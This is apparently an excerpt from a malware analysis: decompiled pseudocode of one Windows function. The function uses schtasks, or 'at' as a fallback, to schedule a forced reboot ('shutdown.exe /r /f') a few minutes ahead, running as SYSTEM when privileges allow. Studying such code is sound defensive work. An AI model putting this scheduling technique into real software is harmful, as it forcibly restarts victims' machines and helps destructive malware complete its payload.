 1 int schtasks()
2 {
3 int v0; // ebx@1
4 unsigned int v1; // eax@1
5 unsigned int v2; // esi@3
6 unsigned int v3; // edi@3
7 const wchar_t *v4; // eax@6
8 WCHAR v6; // [sp+Ch] [bp-E28h]@8
9 __int16 v7; // [sp+80Ah] [bp-62Ah]@10
10 WCHAR Buffer; // [sp+80Ch] [bp-628h]@3
11 struct _SYSTEMTIME SystemTime; // [sp+E24h] [bp-10h]@1
12
13 v0 = 0;
14 GetLocalTime(&SystemTime);
15 v1 = get_timestamp();
16 if ( v1 < 0xA )
17 v1 = 10;
18 v2 = (v1 + 3) % 0x3C + SystemTime.wMinute;
19 v3 = ((v1 + 3) / 0x3C + SystemTime.wHour) % 0x18;
20 if ( GetSystemDirectoryW(&Buffer, 0x30Cu) && PathAppendW(&Buffer, L"shutdown.exe /r /f") )
21 {
22 if ( sub_10008494() )
23 {
24 v4 = L"/RU \"SYSTEM\" ";
25 if ( !(privilege & 4) )
26 v4 = (const wchar_t *)&unk_10014388;
27 wsprintfW(&v6, L"schtasks %ws/Create /SC once /TN \"\" /TR \"%ws\" /ST %02d:%02d", v4, &Buffer, v3, v2);
28 }
29 else
30 {
31 wsprintfW(&v6, L"at %02d:%02d %ws", v3, v2, &Buffer);
32 }
33 v7 = 0;
34 v0 = sub_100083BD(0);
35 }
36 return v0;
37 }